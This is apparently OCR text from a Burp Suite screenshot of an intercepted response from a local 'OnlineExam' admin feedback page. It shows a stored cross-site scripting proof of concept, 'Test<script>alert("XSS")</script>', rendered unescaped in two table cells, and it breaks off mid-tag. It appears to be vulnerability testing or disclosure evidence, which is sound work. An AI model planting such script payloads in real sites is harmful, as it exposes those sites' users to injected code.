 Response from http://localhost:80/OnlineExam/admin/afeedback.php [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Render
139 <a title="user feedback" class="btn btn-primary" href=update.php?q=dfdbk&id=23">
<i class="far fa-trash-alt">
</i>
</a>
140 </td>
141 </tr>
<tr>
142 <th>
2
</th>
143 <td>
Test<script>
alert("XSS")
</script>
</td>
144 <td>
Test<script>
alert("XSS")
</script>
</td>
145 <td>
2024-07-02 20:02:19
</td>
146 <td>
<a title="show feedback" class="btn btn-primary mr-2 mb-2" href="afeedback.php?q